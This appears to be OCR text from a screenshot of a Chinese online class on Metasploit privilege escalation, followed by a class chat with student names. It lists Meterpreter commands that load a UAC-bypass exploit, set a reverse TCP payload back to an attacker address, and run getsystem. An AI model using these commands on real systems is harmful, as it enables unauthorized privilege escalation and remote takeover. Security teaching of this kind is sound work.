 腾讯课堂
Metasploit提权模块
01
Meterpreter提权
use exploit/windows/local/bypassuac_injection
set payload windows/meterpreter/reverse_tcp
set LHOST=192.168.1.170
set session 1
Exploit
getuid
getsystem
讨论区
成员(22)
1
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
发送
资源监控